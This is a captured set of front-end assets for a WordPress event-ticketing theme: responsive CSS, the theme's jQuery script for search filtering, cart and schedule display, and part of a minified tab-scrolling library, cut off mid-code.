    .section-select-payment-method .tab-content #credit-card{
        padding:30px;
    }
    
    .hero-2 .count-down li{
        font-size:20px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:15px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:70px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:15px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .section-event-category .section-content ul li a{
        font-size:20px
    }
    
    .section-event-category .section-content ul li img{
        width:100%;
        height:auto;
    }
    
    .wrapper-image{
        overflow-x:auto
    }
}

@media screen and (max-width: 786px) {

  .admin-bar.sticky-header .main-header{
      top:46px;
  }
}

@media screen and (max-width: 600px) {

  .admin-bar.sticky-header .main-header{
      top:0px;
  }
}
/* width 480px */
@media screen and (max-width: 30em) {

    .section-upcoming-events .section-content .info p{
        width:100%;
    }
    
    .section-upcoming-events .section-content .info .get-ticket{
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 10px;
        padding: 5px 10px;
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .info p{
        font-size:12px;
        width:100%;
    }
    
    .hero-3 .hero-content .hero-title{
        font-size:40px;
        line-height:30px;
    }
    
    .hero-3 .hero-content .hero-caption{
        font-size:30px;
        line-height:30px;
    }
    
    .hero-2 .hero-content .hero-title{
        font-size:65px;
        line-height:65px;
    }
    
    .hero-2 .hero-purchase-ticket a,
    .hero-3 .hero-purchase-ticket a{
        font-size:16px;
        padding:20px 30px;
    }
    
    .hero-2 .count-down{
        margin:0 0 20px
    }
    
    .hero-2 .count-down li{
        font-size:16px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:10px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:50px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:10px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .hero-1 .hero-content{
        width:100%;
        padding:15px;
        top:25%;
    }
    
    .section-todays-schedule .section-content ul li.event-2,
    .section-todays-schedule .section-content ul li.event-1::after {
        display: none;
    }
    
    .section-event-category .section-content ul li,
    .section-recent-videos .section-content ul li   {
        float: none;
        width: 100%;
    }
    
    .section-call-to-action .section-content{
        padding:50px 15px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%!important;
        float:none!important;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"],
    .section-newsletter .section-content .newsletter-form input[type="email"],
    .section-newsletter .section-content .newsletter-form input[type="submit"]{
        width:100%;
    }

    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left!important;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10,
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2 {
        float: none;
        width: 100%;
    }
    
    .section-latest .latest-tweets .tweet-list span{
        text-align:left;
        margin:10px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a{
        padding:30px 50px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a:before{
        left:15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:80%;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info{
        padding:30px
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content,
    .section-featured-header.order-tickets-without-seat .section-content,
    .section-select-seat-featured-header .section-content,
    .section-select-seat-2-featured-header .section-content{
        padding:50px 0;
    }
    
    .section-artist-featured-header .section-content h1,
    .section-featured-header.all-sports-events .section-content h1,
    .section-event-single-featured-header .section-content h1{
        font-size:30px;
    }
    
    .section-featured-header.order-tickets-without-seat .section-content p strong,
    .section-select-seat-featured-header .section-content p strong,
    .section-select-seat-featured-header .section-content p strong span,
    .section-select-seat-2-featured-header .section-content p strong{
        font-size:30px;
        line-height:normal;
    }
    
    .section-select-seat-featured-header .section-content p span{
        line-height:normal;
    }
    
    .section-artist-page-header .entry-title,
    .section-page-header .entry-title{
        font-size:20px;
    }
    
    .section-artist-content,
    .section-page-content,
    .section-search-content{
        padding:30px 0;
    }
    
    .section-artist-page-header,
    .section-page-header{
        padding:20px;
    }
    
    .section-select-payment-method .nav-tabs li{
        margin:0 15px 15px;
    }
    
    .section-select-payment-method-action .col-xs-6{
        width:100%;
        float:none;
    }
    
    .section-select-payment-method-action .secondary-link{
        margin:0 0 20px;
    }
    
    .section-gallery .gallery-list .gallery-img{
        width:100%;
    }
    
    .section-order-review-pricing .coupon-form input[type="text"]{
        float:none;
        width:100%;
        margin:0 0 20px;
    }
    .section-order-review-pricing .coupon-form input[type="submit"]{
        float:none;
        width:100%;
    }
    
    .seat-label ul li {
        display: block;
        margin: 0 20px 20px;
    }
    
    .site-title > a > img{
        width:120px;
        height:auto;
        /*margin:0 0 8px*/
    }
    
    .top-header ul li{
        float:none;
        display:inline-block;
        margin-bottom:5px!important;
    }
    
    .top-header ul li a{
        margin-right:-4px;
    }
    
    .top-header .top-left,
    .top-header .top-right{
        float:none;
        width:100%;
        display:block;
        text-align:center;
    }

    .top-header .top-right{
        display: none;
    }
        
    .section-page-content .section-404 h2{
        font-size: 131px;
        line-height: 131px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 p{
        font-size: 20px;
        line-height: 25px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 .secondary-link{
        font-size: 20px;
        padding: 20px 30px;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:100%;
    }
    
    .section-order-details-event-action ul li{
        width:100%;
        margin:0 0 20px;
    }
    
    .section-event-single-content .event-features ul li,
    .section-event-single-header .ticket-purchase li{
        display:block;
        margin:0 0 20px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
        display:block;
        padding:20px 30px;
        float:none;
        text-align:center
    }
    
    .footer-1 .social ul li a{
        margin:0 10px 0 0;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:auto;
    }

    .section-newsletter .section-content .newsletter-form button,
    .section-newsletter .section-content .newsletter-form input{
        margin-bottom:16px!important;
    }
}

.site-content{background-color: #fff;}
.pagination>li:first-child>a, .pagination>li:first-child>span,.pagination>li:last-child>a, .pagination>li:last-child>span{
  border-radius: 0px;

}

.pagination>li a,.pagination>li span{
  margin-left: 5px;
}

.blog .pagination-wrapper{
  float:none;
  clear:both;
}

.search-result-header button:focus,
.section-refine-search .event-date button:focus, 
.section-refine-search .location button:focus,
.section-refine-search .keyword button:focus,
.section-refine-search .month button:focus{
    outline: 0;
}

.bootstrap-select .dropdown-toggle:focus{
    outline: none;
}

.section-search-content select:focus,
.section-search-content input:focus,
.section-search-content button:focus{
    outline: 0!important;
    outline-width: 0;
}

ul#myticket-sidebar li{
    list-style: none;
}

ul#myticket-sidebar{
  margin:0
}

.panel-layout .so-panel{
    margin-bottom: 0px!important; 
}

.kenzap .kenzap-download-ticket-cont{
    margin-bottom: 50px;
}

.woocommerce-checkout .woocommerce-order-details,
.woocommerce-checkout .woocommerce-order{
    max-width:800px;
    margin: auto;
    padding:50px 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9
body_size: 3941
content:
/**
 * MyTicket first created by Kenzap on 28/05/2017.
 */

(function ($) {
 "use strict";
 	
 	var price_range = $("#price-range"); 

	$( ".event-map" ).on('mouseleave', function( event ){
	  $('.event-map iframe').css("pointer-events", "none"); 
	});


	//counters counter
	var flagscroll = true;
	$(window).scroll(function(){

		//sticky header
		if($(".add-sticky-header").length){
			$('body').toggleClass('sticky-header', $(this).scrollTop() > $('.top-header').outerHeight());
		    $('.header-empty').css("height", $('.main-header').outerHeight());
		}
		var y = $(window).scrollTop();
		if(  y > 2000 && flagscroll==true ) {
			flagscroll=false;
			$('.count').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
					}, {
					duration: 2000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
					}
				});
			});
		}
	});

	var $thank_you = $(".thank-you"); 
	if ($thank_you.length) {

		//perform ajax request
		$.ajax({
			type: 'POST',
			dataType: 'html',
			url: screenReaderText.ajaxurl,
			data: {
				'orderid': $thank_you.data('orderid'),
				'action': 'myticket_send_emails_ajax'
			},
			beforeSend : function () {

			},
			success: function (data) {
				console.log(data);
			},
			error : function (jqXHR, textStatus, errorThrown) {
				
			},
		});
	}

	//myticket schedule generator
	var date_prev = ''; var tab_left_cont = ''; var tab_right_cont = ''; var ee = 0;
	function generateSchedule(){ 

		if( $(".section-full-events-schedule") ){
			$('.tab_left').each(function (index, value) { 

				if ( date_prev != $(this).data('date') ) {

					if ( tab_left_cont != '' ) {

						// assign tab html
						tab_left_cont += '</ul></div>';
						tab_right_cont += '</div></div>';
						$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
						tab_left_cont = '';
						tab_right_cont = '';
					}
					tab_left_cont += '<div class="row"><div class="col-sm-4 col-md-3"><ul class="nav" role="tablist">';
					tab_right_cont += '<div class="col-sm-8 col-md-9"><div class="tab-content">';
					date_prev = $(this).data('date');
					ee=0;
				}
				ee++;
				tab_left_cont += $(this).html();
				tab_right_cont += $("#tab_right_"+date_prev+"_"+ee).html();
			});

			// assign tab html
			tab_left_cont += '</ul></div>';
			tab_right_cont += '</div></div></div>';
			$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
			tab_left_cont = '';
			tab_right_cont = '';
			date_prev = '';
			ee = 0;
		}
	}
	
	// Textbox Clear
	$( ".hasclear" ).on('keyup', function( event ){
	  var t = $(this);
	  t.next('span').toggle(Boolean(t.val()));
	});

	$(".clearer").hide($(this).prev('input').val());

	// Price Range Slider
	var price_range_first = Math.round(+new Date()/1000);
	if ( price_range.length ){
		price_range.slider({
			// tooltip: 'always',
			// tooltip_split: true,
			formatter: function(value) {
				if ( (Math.round(+new Date()/1000)-price_range_first) > 1)
					refreshProductPricing();
				return '$ ' + value;
			},
		});
	}	

	$(activate);
	function activate() {
		$('.event-tabs')
			.scrollingTabs({
			  scrollToTabEdge: true		  
			})
			.on('ready.scrtabs', function() {
			$('.tab-content').show();
		});
	}
	generateSchedule();
	 
	$('.hero-2 .count-down').countdown('2017/04/26').on('update.countdown', function(event) {
	  var $this = $(this).html(event.strftime('<li>%D <span>day%!d</span></li>'
		+ '<li>%H <span>hours</span></li>'
		+ '<li>%M <span>minutes</span></li>'
		+ '<li>%S <span>seconds</span></li>'));
	});
	
	// The slider being synced must be initialized first
	$('#carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 160,
		itemMargin: 5,
		asNavFor: '#slider'
	});
	 
	$('#slider').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		sync: "#carousel"
	}); 
	
	$("input.cart_pers").on("focus",function(){
		$(this).parent().parent().find(".update").fadeIn('fast');
	});

	$("a,section,div,span,li,input[type='text'],input[type='submit'],input[type='button'],input[type='checkbox'],tr,button").on("click", function(){
		
		if ($(this).hasClass("event-map")) { 
			$('.event-map iframe').css("pointer-events", "auto");
		}
		
		if ($(this).hasClass("select-seat")) { 
			$(this).siblings().removeClass("selected");
			$(this).addClass('selected');
		}
		
		if ($(this).hasClass("clearer")) { 
			$(this).prev('input').val('').focus();
			$(this).hide();
		}
		
		if ($(this).hasClass("myticket-search-btn")) { 
		
			loadFilteredProducts(true);
			return false;
		}

		if ($(this).hasClass("myticket-schedule-btn")) { 
		
			loadFilteredSchedule(true);
			return false;
		}

		if ($(this).hasClass("add_to_cart_button")) {
		      refreshCart();
		}else if ( $(this).hasClass("remove") ) {
		      refreshCart();
		}

		if ($(this).hasClass("qty-btn")) { 
			var $button = $(this);
			var oldValue = $button.closest('.qty-select').find("input.quantity-input").val();

			if ($button.text() === "+") {
				var newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 1) {
					var newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 1;
				}
			}
			$button.closest('.qty-select').find("input.quantity-input").val(newVal);
			return false;
		}
		
		if ($(this).hasClass("closecanvas")) { 
			$("body").removeClass("offcanvas-stop-scrolling");
		}

		if ($(this).hasClass("myticket-widget-category-checkbox")) {

			loadFilteredProducts(true);
		} 
	});

	//fix menu cart new line problem
	if ( $("#menu-main-menu").outerHeight() > 60 ) {

		var liItems = $("#menu-main-menu > .menu-item").get();
		//iterate through this array in reverse order    
		for(var i = liItems.length - 1; i >= 0; --i){

		  	//do Something
		  	if ( $("#menu-main-menu").outerHeight() < 60 ){
			
			}else{	
				$("#"+liItems[i].id).remove();
			}	
		}
	}

	//myticket ajax filter
	var product_list = "list", per_page = 10, product_category = "", product_category_list = "", product_category2 = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 	if( $("#myticket-sorting").length > 0 ){

      	product_order = $("#myticket-sorting").data('active');
  	}

  	//select event binding
  	$("select, button").on('change',function(e){

	    if ( $(this).is("#myticket-sorting") ) {
	      product_order = $(this).val();
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#product-records") ) {
	      per_page = parseInt($(this).val());
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-location") ) {
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-time") ) {
	      loadFilteredProducts(true);
	    }
	});
	   
	var priceTimeout = null;
	function refreshProductPricing(){

	      if( priceTimeout!= null ){
	        clearTimeout( priceTimeout );
	      }
	      clearTimeout( priceTimeout );
	      priceTimeout = window.setTimeout( 
	        function() {   
	          loadFilteredProducts(true);

	        }, 1000);
	}

	function loadFilteredSchedule(clear_contents){

	    inRequest = true;
	    var $loader = $('.schedule-result-cont');
	    $loader.fadeTo( "normal", 0.33 );
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'events_per_page': $loader.data('events_per_page'),
	          'show_header': $loader.data('show_header'),
	          'type': $loader.data('type'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_month': $("#myticket-month").val(),
	          'action': 'myticket_filter_schedule_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
 				generateSchedule(); 
 				activate();
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	          }
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function loadFilteredProducts(clear_contents){

	    inRequest = true;
	    var $content = $('.myticket-content');
	    var $loader = $('.search-result-cont');
	    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
	    var offset = $('.grid-product-content .row').find('.item').length;
	    pagenum_link = $content.data('pagenum_link');
	    var pagination = $content.data('pagination');
	    product_list = $content.data('list_style');
	    $content.fadeTo( "normal", 0.33 );

		if ( price_range.length ){
			var temp = price_range.val().split(',');
			product_pricing_low = temp[0];
			product_pricing_high = temp[1];
		}

		var product_category_list = '';
		$( ".myticket-widget-category-checkbox" ).each(function( index ) {
			if ($(this).is(':checked'))
				product_category_list += $( this ).data('category')+",";
		});

		if (typeof $content.data('category') != 'undefined')
			if ( $content.data('category').length > 0 )
				product_category_list += $content.data('category')+",";

	    //cache settings if page will be refreshed
	    createCookie("product_category_list", product_category_list, 1);
	    createCookie("events_per_page", $content.data('events_per_page'), 1);
	    createCookie("events_relation", $content.data('relation'), 1);
	    createCookie("offset", offset, 1);
	    createCookie("product_list", product_list, 1);
	    createCookie("product_order", product_order, 1);
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);
	    createCookie("product_tag", product_tag, 1);
	    createCookie("product_calories_low", product_calories_low, 1);
	    createCookie("product_calories_high", product_calories_high, 1);
	    createCookie("product_pricing_low", product_pricing_low, 1);
	    createCookie("product_pricing_high", product_pricing_high, 1);
	    createCookie("product_columns", product_columns, 1);
	    createCookie("pagenum_link", pagenum_link, 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'product_category_list': product_category_list,
	          'offset': offset,
	          'product_order': product_order,
	          'product_type': $content.data('type'),
	          'events_per_page': $content.data('events_per_page'),
	          'events_relation': $content.data('relation'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_time': $("#myticket-time").val(),
	          'product_list': product_list,
	          'product_tag': product_tag,
	          'product_pricing_low': product_pricing_low,
	          'product_pricing_high': product_pricing_high,
	          'product_columns': product_columns,
	          'pagenum_link': pagenum_link,
	          'pagination': $content.data('pagination'),
	          'action': 'myticket_filter_list_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
	            $('.load-more-loader').hide(); 
	            $('.btn-load-more').show(); 
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	            $('.load-more-loader').hide(); 
	          }
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	          refresh_rp_counters();
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          $('.load-more-loader').hide(); 
	          $('.btn-load-more').show();
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function refreshCart(){
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 1500);
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 5000);
	}

	function loadCart(){

	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'action': 'myticket_cart_data_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          if (data.length){
	            var cart = $.parseJSON(data);
	            $(".cart-count").html(cart.cart_contents_count);
	          } 
	          inRequest = false;
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	        },
	      });
	      return false;
	}

	refresh_rp_counters();
	function refresh_rp_counters(){
		
		// refresh header counters	          
	    if( $("#myticket_post_count").length > 0 ){

	      	$("#myticket_pcr").html($("#myticket_post_count").val());  	
	      	var to = parseInt($("#myticket_current_page").val()) * parseInt($("#myticket_max_page_records").val());
	      	var from = to - parseInt($("#myticket_max_page_records").val()) + 1;
	      	if ( to > $("#myticket_post_count").val() )
	      		to = ( $("#myticket_post_count").val() );
	      	$("#myticket_prr").html( from + ' - ' + to );  
	    }

	    //refresh header text
	    if( $("#myticket-sri-cont").length > 0 ){

	    	if( $(".myticket-search-value").length > 0 ){

	    		var q = $(".myticket-search-value").val();
	    		var l = $("#myticket-location").val();
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('search') + ' ' + q + ' ' + l );
	    		if ( q == '' && l == '' ){
	    			$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    		}
	    	}else{
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    	}
	    }

	    if( $("#myticket_post_count").length == 0 ){

	    	$("#myticket_prr").html( '0' );  
	    	$("#myticket_pcr").html( '0' );  
	    }
	}

  	function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  	}

  	function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
	  }
	  
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9
body_size: 5253
content:
/**
 * jquery-bootstrap-scrolling-tabs
 * @version v0.7.1
 * @link https://github.com/mikejacobson/jquery-bootstrap-scrolling-tabs
 * @author Mike Jacobson <michaeljjacobson1@gmail.com>
 * @license MIT License, http://www.opensource.org/licenses/MIT
 */
(function(e,i){var a={CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL:50,SCROLL_ARROW_WIDTH:20,SCROLL_OFFSET_FRACTION:6,DATA_KEY_DDMENU_MODIFIED:"scrtabsddmenumodified",DATA_KEY_IS_MOUSEDOWN:"scrtabsismousedown",CSS_CLASSES:{SCROLL_ARROW_DISABLE:"scrtabs-disable"},SLIDE_DIRECTION:{LEFT:1,RIGHT:2},EVENTS:{CLICK:"click.scrtabs",DROPDOWN_MENU_HIDE:"hide.bs.dropdown.scrtabs",DROPDOWN_MENU_SHOW:"show.bs.dropdown.scrtabs",FORCE_REFRESH:"forcerefresh.scrtabs",MOUSEDOWN:"mousedown.scrtabs touchstart.scrtabs",MOUSEUP:"mouseup.scrtabs touchend.scrtabs",WINDOW_RESIZE:"resize.scrtabs",TABS_READY:"ready.scrtabs"}};(function(x){var w=function(B,y,z){var C;return function A(){var F=this,E=arguments;function D(){if(!z){B.apply(F,E)}C=null}if(C){clearTimeout(C)}else{if(z){B.apply(F,E)}}C=setTimeout(D,y||100)}};e.fn[x]=function(y){return y?this.bind(a.EVENTS.WINDOW_RESIZE,w(y)):this.trigger(x)}})("smartresize");function d(x){var w=this;w.stc=x}(function(w){w.initElements=function(y){var x=this;x.setElementReferences();x.setEventListeners()};w.refreshAllElementSizes=function(){var y=this,B=y.stc,A=B.scrollMovement,C=B.scrollArrowsVisible,D={didScrollToActiveTab:false},x=false,z;y.setElementWidths();y.setScrollArrowVisibility();if(B.scrollArrowsVisible){z=A.getMinPos();x=A.scrollToActiveTab({isOnWindowResize:true});if(!x){A.refreshScrollArrowsDisabledState();if(B.movableContainerLeftPos<z){A.incrementMovableContainerRight(z)}}D.didScrollToActiveTab=true}else{if(C){B.movableContainerLeftPos=0;A.slideMovableContainerToLeftPos()}}return D};w.setElementReferences=function(){var y=this,z=y.stc,x=z.$tabsContainer,A=x.find(".scrtabs-tab-scroll-arrow-left"),B=x.find(".scrtabs-tab-scroll-arrow-right");z.isNavPills=false;z.$fixedContainer=x.find(".scrtabs-tabs-fixed-container");z.$movableContainer=x.find(".scrtabs-tabs-movable-container");z.$tabsUl=x.find(".nav-tabs");if(!z.$tabsUl.length){z.$tabsUl=x.find(".nav-pills");if(z.$tabsUl.length){z.isNavPills=true}}z.$tabsLiCollection=z.$tabsUl.find("> li");z.$slideLeftArrow=z.reverseScroll?A:B;z.$slideRightArrow=z.reverseScroll?B:A;z.$scrollArrows=z.$slideLeftArrow.add(z.$slideRightArrow);z.$win=e(i)};w.setElementWidths=function(){var x=this,y=x.stc;y.winWidth=y.$win.width();y.scrollArrowsCombinedWidth=y.$slideLeftArrow.outerWidth()+y.$slideRightArrow.outerWidth();x.setFixedContainerWidth();x.setMovableContainerWidth()};w.setEventListeners=function(){var x=this,z=x.stc,y=z.eventHandlers,A=a.EVENTS;z.$slideLeftArrow.off(".scrtabs").on(A.MOUSEDOWN,function(B){y.handleMousedownOnSlideMovContainerLeftArrow.call(y,B)}).on(A.MOUSEUP,function(B){y.handleMouseupOnSlideMovContainerLeftArrow.call(y,B)}).on(A.CLICK,function(B){y.handleClickOnSlideMovContainerLeftArrow.call(y,B)});z.$slideRightArrow.off(".scrtabs").on(A.MOUSEDOWN,function(B){y.handleMousedownOnSlideMovContainerRightArrow.call(y,B)}).on(A.MOUSEUP,function(B){y.handleMouseupOnSlideMovContainerRightArrow.call(y,B)}).on(A.CLICK,function(B){y.handleClickOnSlideMovContainerRightArrow.call(y,B)});if(z.tabClickHandler){z.$tabsLiCollection.find('a[data-toggle="tab"]').off(A.CLICK).on(A.CLICK,z.tabClickHandler)}z.$win.off(".scrtabs").smartresize(function(B){y.handleWindowResize.call(y,B)});e("body").on(a.EVENTS.FORCE_REFRESH,z.elementsHandler.refreshAllElementSizes.bind(z.elementsHandler))};w.setFixedContainerWidth=function(){var x=this,y=x.stc,z=y.$tabsContainer.get(0).getBoundingClientRect();y.fixedContainerWidth=z.width||(z.right-z.left);y.fixedContainerWidth=y.fixedContainerWidth*y.widthMultiplier;y.$fixedContainer.width(y.fixedContainerWidth)};w.setFixedContainerWidthForHiddenScrollArrows=function(){var x=this,y=x.stc;y.$fixedContainer.width(y.fixedContainerWidth)};w.setFixedContainerWidthForVisibleScrollArrows=function(){var x=this,y=x.stc;y.$fixedContainer.width(y.fixedContainerWidth-y.scrollArrowsCombinedWidth)};w.setMovableContainerWidth=function(){var x=this,z=x.stc,y=z.$tabsUl.find("> li");z.movableContainerWidth=0;if(y.length){y.each(function A(){var C=e(this),B=0;if(z.isNavPills){B=parseInt(C.css("margin-left"),10)+parseInt(C.css("margin-right"),10)}z.movableContainerWidth+=(C.outerWidth()+B)});z.movableContainerWidth+=1;if(z.movableContainerWidth<z.fixedContainerWidth){z.movableContainerWidth=z.fixedContainerWidth}}z.$movableContainer.width(z.movableContainerWidth)};w.setScrollArrowVisibility=function(){var x=this,y=x.stc,z=y.movableContainerWidth>y.fixedContainerWidth;if(z&&!y.scrollArrowsVisible){y.$scrollArrows.show();y.scrollArrowsVisible=true}else{if(!z&&y.scrollArrowsVisible){y.$scrollArrows.hide();y.scrollArrowsVisible=false}}if(y.scrollArrowsVisible){x.setFixedContainerWidthForVisibleScrollArrows()}else{x.setFixedContainerWidthForHiddenScrollArrows()}}}(d.prototype));function v(x){var w=this;w.stc=x}(function(w){w.handleClickOnSlideMovContainerLeftArrow=function(z){var y=this,x=y.stc;x.scrollMovement.incrementMovableContainerLeft()};w.handleClickOnSlideMovContainerRightArrow=function(z){var y=this,x=y.stc;x.scrollMovement.incrementMovableContainerRight()
};w.handleMousedownOnSlideMovContainerLeftArrow=function(z){var y=this,x=y.stc;x.$slideLeftArrow.data(a.DATA_KEY_IS_MOUSEDOWN,true);x.scrollMovement.continueSlideMovableContainerLeft()};w.handleMousedownOnSlideMovContainerRightArrow=function(z){var y=this,x=y.stc;x.$slideRightArrow.data(a.DATA_KEY_IS_MOUSEDOWN,true);x.scrollMovement.continueSlideMovableContainerRight()};w.handleMouseupOnSlideMovContainerLeftArrow=function(z){var y=this,x=y.stc;x.$slideLeftArrow.data(a.DATA_KEY_IS_MOUSEDOWN,false)};w.handleMouseupOnSlideMovContainerRightArrow=function(z){var y=this,x=y.stc;x.$slideRightArrow.data(a.DATA_KEY_IS_MOUSEDOWN,false)};w.handleWindowResize=function(A){var y=this,x=y.stc,z=x.$win.width();if(z===x.winWidth){return false}x.winWidth=z;x.elementsHandler.refreshAllElementSizes()}}(v.prototype));function g(x){var w=this;w.stc=x}(function(w){w.continueSlideMovableContainerLeft=function(){var y=this,x=y.stc;setTimeout(function(){if(x.movableContainerLeftPos<=y.getMinPos()||!x.$slideLeftArrow.data(a.DATA_KEY_IS_MOUSEDOWN)){return}if(!y.incrementMovableContainerLeft()){y.continueSlideMovableContainerLeft()}},a.CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL)};w.continueSlideMovableContainerRight=function(){var y=this,x=y.stc;setTimeout(function(){if(x.movableContainerLeftPos>=0||!x.$slideRightArrow.data(a.DATA_KEY_IS_MOUSEDOWN)){return}if(!y.incrementMovableContainerRight()){y.continueSlideMovableContainerRight()}},a.CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL)};w.decrementMovableContainerLeftPos=function(x){var z=this,y=z.stc;y.movableContainerLeftPos-=(y.fixedContainerWidth/a.SCROLL_OFFSET_FRACTION);if(y.movableContainerLeftPos<x){y.movableContainerLeftPos=x}else{if(y.scrollToTabEdge){z.setMovableContainerLeftPosToTabEdge(a.SLIDE_DIRECTION.LEFT);if(y.movableContainerLeftPos<x){y.movableContainerLeftPos=x}}}};w.disableSlideLeftArrow=function(){var y=this,x=y.stc;if(!x.disableScrollArrowsOnFullyScrolled||!x.scrollArrowsVisible){return}x.$slideLeftArrow.addClass(a.CSS_CLASSES.SCROLL_ARROW_DISABLE)};w.disableSlideRightArrow=function(){var y=this,x=y.stc;if(!x.disableScrollArrowsOnFullyScrolled||!x.scrollArrowsVisible){return}x.$slideRightArrow.addClass(a.CSS_CLASSES.SCROLL_ARROW_DISABLE)};w.enableSlideLeftArrow=function(){var 